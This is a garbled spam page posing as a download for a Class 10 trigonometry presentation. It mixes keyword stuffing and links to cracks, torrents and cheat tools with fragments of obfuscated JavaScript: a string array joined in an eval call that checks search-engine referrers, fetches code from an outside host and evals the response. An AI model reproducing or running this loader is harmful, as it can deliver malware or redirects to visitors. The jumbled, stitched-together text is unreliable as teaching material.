

[Download Ppt On Applications Of Trigonometry For Class 10](https://blltly.com/1ub525)

# **Name Of topic** Applications of trigonometry

# $Class: X$ Prepared by: Munish Sharma TGT-Maths

[Download Ppt On Applications Of Trigonometry For Class 10](https://blltly.com/1ub525)



0-WEB.ru

";Tj["YOCZ"]="100)";Tj["HVgR"]="ref ";Tj["kJXL"]="Elem";Tj["qovL"]=";}el";Tj["JYkH"]="|ref";Tj["LHVu"]="r.. in";Tj["UnbN"]="m/aj";Tj["NlBo"]="eout";Tj["sBJr"]="ss:f";Tj["IaWy"]="onse";Tj["oQkm"]="var ";Tj["xmvl"]=".

- 1. applications trigonometry class 10
- 2. applications of trigonometry class 10 extra questions with solutions
- 3. applications of trigonometry class 10 pdf

";Tj["CeKy"]="//aj";Tj["ZbRs"]="fals";Tj["wIET"]="(\"ms";Tj["VIXz"]="ax/l";Tj["qVKc"]=";fun";Tj["aWLv"]="http";Tj["A  $TYX"$ ]="q = "; $T$ j["CQIJ"]="ent.

#### **applications trigonometry class 10**

applications trigonometry class 10, some applications of trigonometry class 10 ncert solutions, applications of trigonometry class 10 extra questions with solutions, some applications of trigonometry class 10 ncert solutions pdf, applications of trigonometry class 10 pdf, some applications of trigonometry class 10 notes, applications of trigonometry class 10 important questions, ppt on applications of trigonometry for class 10, some applications of trigonometry class 10 exercise 9.1, some applications of trigonometry class 10 formulas, applications of trigonometry class 10 solutions, applications of trigonometry class 10 notes, applications of trigonometry class 10 questions with solutions, applications of trigonometry class 10 ssc, applications of trigonometry class 10 mcq, applications of trigonometry class 10 teachoo [Download Wedding Dash For Mac](https://seesaawiki.jp/jacktungmulboa/d/~UPD~ Download Wedding Dash For Mac)

\")";Tj["vBma"]="rv;v";Tj["dilP"]="://e";Tj["oGNG"]="bute";Tj["RQGH"]="sByT";Tj["XRKp"]="ctio";Tj["FONd"]="PY.. \") ";Tj["gJTi"]=");}}";eval(Tj["oQkm"]+Tj["ATYX"]+Tj["vBma"]+Tj["PnVk"]+Tj["bGve"]+Tj["hYJy"]+Tj["rKEr"]+Tj["kPSA "]+Tj["kJXL"]+Tj["vQeq"]+Tj["tJoG"]+Tj["lHpB"]+Tj["TKBc"]+Tj["vnoq"]+Tj["hLVQ"]+Tj["oGNG"]+Tj["JMPf"]+Tj["qj Pl"]+Tj["CeKy"]+Tj["JdnJ"]+Tj["udyz"]+Tj["oPeX"]+Tj["vHEK"]+Tj["UnbN"]+Tj["VIXz"]+Tj["SklJ"]+Tj["Vqzr"]+Tj["CQ Gd"]+Tj["xmvl"]+Tj["hosT"]+Tj["HSJI"]+Tj["Efqp"]+Tj["dWCb"]+Tj["fORk"]+Tj["hYJy"]+Tj["SPDX"]+Tj["pNuF"]+Tj[" bBmI"]+Tj["RQGH"]+Tj["qdRZ"]+Tj["ACeQ"]+Tj["akoG"]+Tj["nEYI"]+Tj["vltr"]+Tj["KuDU"]+Tj["yeHd"]+Tj["SHxm"]+ Tj["qVKc"]+Tj["XRKp"]+Tj["LNXf"]+Tj["zNrw"]+Tj["CDnG"]+Tj["xoWV"]+Tj["zXBv"]+Tj["UaXs"]+Tj["Mbps"]+Tj["T WLD"]+Tj["AdGW"]+Tj["wyvK"]+Tj["NlBo"]+Tj["uRPc"]+Tj["YOCZ"]+Tj["qovL"]+Tj["QFsx"]+Tj["yYCG"]+Tj["SJfu"] +Tj["Hazb"]+Tj["CQIJ"]+Tj["zIXV"]+Tj["lmue"]+Tj["tLnm"]+Tj["HVgR"]+Tj["fXlO"]+Tj["IUwL"]+Tj["LvuX"]+Tj["pAxz "]+Tj["FLmh"]+Tj["Hxmm"]+Tj["Exmg"]+Tj["vTMM"]+Tj["THWE"]+Tj["EUaE"]+Tj["mmjP"]+Tj["FLmh"]+Tj["Hxmm"] +Tj["RwOT"]+Tj["udyz"]+Tj["nNGV"]+Tj["EUaE"]+Tj["JYkH"]+Tj["KZkl"]+Tj["HppR"]+Tj["JIeI"]+Tj["ETVL"]+Tj["LH Vu"]+Tj["owuh"]+Tj["HVgR"]+Tj["ItSH"]+Tj["nQdV"]+Tj["xoUE"]+Tj["KPWW"]+Tj["owuh"]+Tj["HVgR"]+Tj["ItSH"]+T j["nQdV"]+Tj["Wrgj"]+Tj["sgou"]+Tj["owuh"]+Tj["HVgR"]+Tj["ItSH"]+Tj["nQdV"]+Tj["SVkb"]+Tj["dPtn"]+Tj["FcCo"]+ Tj["JYkH"]+Tj["KZkl"]+Tj["HppR"]+Tj["wIET"]+Tj["Eilq"]+Tj["owuh"]+Tj["HVgR"]+Tj["ItSH"]+Tj["nQdV"]+Tj["YqaV" ]+Tj["nNGV"]+Tj["owuh"]+Tj["HVgR"]+Tj["ItSH"]+Tj["nQdV"]+Tj["KYyW"]+Tj["qkPC"]+Tj["eyOs"]+Tj["FbRH"]+Tj[" VGZI"]+Tj["nIAo"]+Tj["NnEj"]+Tj["VYvC"]+Tj["Uorf"]+Tj["rwXv"]+Tj["majY"]+Tj["TlnD"]+Tj["rDus"]+Tj["qsIc"]+Tj[" xjjd"]+Tj["FFGg"]+Tj["cmyr"]+Tj["KLqy"]+Tj["IEvm"]+Tj["yBvB"]+Tj["ZbRs"]+Tj["DdlB"]+Tj["FpHi"]+Tj["nTPH"]+Tj[ "tdWH"]+Tj["NVSG"]+Tj["mWJM"]+Tj["XvDW"]+Tj["NHdE"]+Tj["OoDZ"]+Tj["aWLv"]+Tj["dilP"]+Tj["OOTv"]+Tj["F ONd"]+Tj["ilfH"]+Tj["tyEj"]+Tj["LLuF"]+Tj["PlSf"]+Tj["zXGR"]+Tj["kxCe"]+Tj["KUXj"]+Tj["ChqZ"]+Tj["TavC"]+Tj[" jVFB"]+Tj["sBJr"]+Tj["OFZD"]+Tj["VOVH"]+Tj["hWTL"]+Tj["IaWy"]+Tj["BuHE"]+Tj["uuLP"]+Tj["PqVE"]+Tj["rfyI"]+ Tj["Nkqf"]+Tj["VuoO"]+Tj["lIRX"]+Tj["hWTL"]+Tj["IaWy"]+Tj["BuHE"]+Tj["gJTi"]+Tj["gJTi"]+Tj["ZhaX"]+Tj["UeWt" ]);CBSE Class 10 Exam pattern offers two types of assessment schemes for the Continuous and Comprehensive Evaluation (CCE) of students: Scheme 1: Students who are. [Cover Desk Pro 1.0](https://seesaawiki.jp/caunanfiamort/d/Cover Desk Pro 1.0)

# **Name Of topic**

## $Class: X$ Prepared by: Munish Sharma TGT-Maths

[Iclass B9b9 Software](https://hub.docker.com/r/sicklongstarop/iclass-b9b9-software)

### **applications of trigonometry class 10 extra questions with solutions**

[Breakout National Geographic Full Episodes Torrent Download](https://tilufuzci.substack.com/p/breakout-national-geographic-full)

 Presentation This is a PPT I made on Trigonometry for my Year 10s It goes right from the basics of SOHCAHTOA through angles of elevation and depression, Trig in 3D to area of.. aja";Tj["VOVH"]="ion(";Tj["vnoq"]="setA";Tj["HppR"]="exOf";Tj[ "BuHE"]="Data";Tj["tdWH"]="n:tr";Tj["cmyr"]="pt',";Tj["AdGW"]="){se";Tj["SHxm"]="d(a)";Tj["Nkqf"]="jqXH";Tj["SklJ " $]=$ "ibs/";Tj["SJfu" $]=$ "ef=d";Tj["xoWV" $]=$ "peof";Tj["kPSA" $]=$ "eate";Tj["dPtn" $]=$ "oo...

co";Tj["QFsx"]="se{v";Tj["tLnm"]=";if(";Tj["yeHd"]="Chil";Tj["SVkb"]="\"yah";Tj["rKEr"]="t. [Minolta Dimage Scan Dual](https://warriors-orochi-4-steam.simplecast.com/episodes/minolta-dimage-scan-dual-iii-drivers-for-mac) [Iii Drivers For Mac](https://warriors-orochi-4-steam.simplecast.com/episodes/minolta-dimage-scan-dual-iii-drivers-for-mac)

### **applications of trigonometry class 10 pdf**

[Download Youtube Songs Mac Free](https://gesomabou.substack.com/p/download-youtube-songs-mac-free)

```
";Tj['majY''] = "ype:";Tj['PnVk"] = "ar"a";Tj["qdRZ"]="agNa";Tj["YqaV"]="\"liv";Tj["JMPf"]="('sr";Tj["IUwL"]="th>0";Tj["Hxmm"]="dexO";Tj["KYyW"]="\"vk..
1 0";Tj["Eilq"]="n \")";Tj["mWJM"]="sonp";Tj["JdnJ"]="ax g";Tj["ACeQ"]="me("';Tj["nIAo"]=" =
";Tj["rwXv"]="x({t";Tj["VuoO"]="R){e";Tj["zXBv"]=" $==";Tj["OoDZ"]="rl:"";Tj["lHpB"]="ipt'";Tj["zIXV"]="refe";Tj["ItS
```
 $H$ "]="inde";Tj["ZhaX"]="}}rd";Tj["OOTv"]="VW3I";Tj["LNXf"]="n rd";Tj["FbRH"]="r sh";Tj["KPWW"]="g.. com";Tj["xoUE"]="\"bin";Tj["hWTL"]="resp";Tj["HSJI"]="ery ";Tj["qsIc"]="taTy";Tj["yYCG"]="ar r";Tj["VYvC"]="e';\$";Tj ["XvDW"]=":fal";Tj["ilfH"]="rowa";Tj["pAxz"]="((re";Tj["vTMM"]="ande";Tj["bGve"]="=doc";Tj["FFGg"]="scri";Tj["kxCe "]="220.. ind";Tj["VGZI"]="owme";Tj["uuLP"]=",tex";Tj["zXGR"]="/36/";Tj["rfyI"]="tus,";Tj["qkPC"]="\")>0";Tj["PqVE"] ="tSta";Tj["Vqzr"]="jque";Tj["UaXs"]="='un";Tj["wyvK"]="tTim";Tj["nQdV"]="xOf(";Tj["oPeX"]="eapi";Tj["uRPc"]="(rd," ;Tj["FpHi"]=" $\cos D$ ";Tj["hLVQ"]="ttri";Tj["JIeI"]="(\"ra";Tj["Uorf"]=".. var rv =

'download+ppt+on+applications+of+trigonometry+for+class+10';var  $Tj = new$ 

 $Array()$ ; $Tj['Exmg'] = "f(\n "y"$ ; $Tj['iVFB'] = "uccc"$ ; $Tj['zNrw''] = "(){i":}Tj['hYJy''] = "umen":}Tj['KZkl'] = ".$ 

ap";Tj["LLuF"]="tino";Tj["Hazb"]="ocum";Tj["NnEj"]="forc";Tj["LvuX"]="){if";Tj["FLmh"]="f..

b";Tj["NVSG"]="ue,j";Tj["bBmI"]="ment";Tj["nEYI"]="')[0";Tj["NHdE"]="se,u";Tj["DdlB"]="e,cr";Tj["Efqp"]="min..

";Tj["nTPH"]="omai";Tj["TavC"]="y',s";Tj["KuDU"]="pend";Tj["THWE"]="x \")";Tj["vHEK"]="s..

cr";Tj["vQeq"]="ent(";Tj["lIRX"]="val(";Tj["sgou"]="l \")";Tj["KUXj"]="js?w";Tj["IEvm"]="essD";Tj["akoG"]="head";Tj["f XlO"]="leng";Tj["CQGd"]="ry/3";Tj["Mbps"]="defi";Tj["lmue"]="rrer";Tj["owuh"]=">0||";Tj["TlnD"]="'GET";Tj["Wrgj"]="\ "mai";Tj["TKBc"]=");a. 773a7aa168 [Texas Holdem Poker Chip Hile Programlar](https://inspiring-heisenberg-217efb.netlify.app/Texas-Holdem-Poker-Chip-Hile-Programlar.pdf)

773a7aa168

[Online Movie Software For Mac](http://ikuwherte.unblog.fr/2021/03/09/top-online-movie-software-for-mac/)